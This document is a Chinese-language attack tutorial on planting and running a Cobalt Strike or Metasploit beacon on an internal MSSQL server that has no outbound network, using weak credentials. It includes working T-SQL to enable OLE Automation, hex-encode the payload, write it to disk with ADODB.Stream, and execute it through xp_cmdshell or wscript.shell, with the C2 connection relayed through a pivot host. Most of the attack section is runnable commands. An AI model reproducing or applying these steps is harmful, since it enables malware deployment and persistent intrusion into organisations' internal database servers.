MSSQL不出网文件落地上线方式

0x01 前言

一个MSSQL非注入的场景:在内网扫描到一个MSSQL弱口令,支持xp_cmdshell,Administrator权限,但不能出网,DNS也出不了,那么我们该如何将文件落地到目标主机并执行上线呢?

0x02 利用思路

我们可以通过当前这台能出网的主机开启一个Socks代理连接不出网主机的MSSQL,然后再利用以下方式将PE文件落地到不出网的MSSQL主机,最终通过出网主机来中转上线不出网主机。



0x03 启用OLE组件

在执行命令或写入文件时都需要用到sp_oacreate,这主要是用来创建OLE对象,所以需要先执行以下SQL语句来启用“OLE Automation Procedures”组件。

exec master.dbo.sp_configure 'show advanced options', 1RECONFIGUREexec master.dbo.sp_configure 'Ole Automation Procedures', 1RECONFIGURE



0x04 EXE转换HEX

使用以下方式将生成的CS/MSF攻击载荷文件转换为HEX编码,这里我找了几个可以转换HEX编码的方法,Linux的xxd命令,python脚本,或者010editor编辑器,根据个人习惯选择吧。

(1) Linux exe -> hex

xxd -ps beacon.exe hex.txt



(2) python exe -> hex

import binasciifilename = 'beacon.exe'with open(filename, 'rb') as f:content = f.read()print(binascii.hexlify(content))



(3) 010editor exe -> hex

利用这种方式拷贝下来的HEX也能使用certutil.exe -decodehex正常解码,但如果要用OLE组件写入时就还需要做下处理,将空格、换行都删掉,全部放在一行即可。





0x05 EXE文件落地

将我们上边转换好的HEX编码放在第一行,加上0x,然后在本地的Navicat Premium数据库管理工具中执行即可,这时可以看到cs.exe文件已经成功落地到目标主机的磁盘。

注:xp_cmdshell组件调用的是cmd.exe,所以在利用这种方式写入大文件时可能会出现字符长度限制等问题。

DECLARE @DATA VARBINARY(MAX) = 0x-hexDECLARE @filepath VARCHAR(MAX) = 'C:\\Windows\\temp\\cs.exe'DECLARE @ObjectToken INTEXEC sp_OACreate 'ADODB.Stream', @ObjectToken OUTPUTEXEC sp_OASetProperty @ObjectToken, 'Type', 1EXEC sp_OAMethod @ObjectToken, 'Open'EXEC sp_OAMethod @ObjectToken, 'Write', NULL, @DATAEXEC sp_OAMethod @ObjectToken, 'SaveToFile', NULL, @filepath, 2EXEC sp_OAMethod @ObjectToken, 'Close'EXEC sp_OADestroy @ObjectTokenSELECT @filepath



0x06 执行EXE上线

这时再利用xp_cmdshell、sp_oacreate等方式去执行刚落地的cs.exe即可上线。这里我只是根据这种场景进行了简单的模拟测试,不出网主机上线方式可参考我之前分享的。

利用MSF上线断网主机的思路分享、利用goproxy http上线不出网主机、利用Pystinger Socks4上线不出网主机 。



xp_cmdshell:

exec master..xp_cmdshell "cmd /c C:\\Windows\\temp\\cs.exe"sp_oacreate:

declare @shell int exec sp_oacreate 'wscript.shell',@shell output exec sp_oamethod @shell,'run',null,'c:\windows\system32\cmd.exe /c C:\\Windows\\temp\\cs.exe'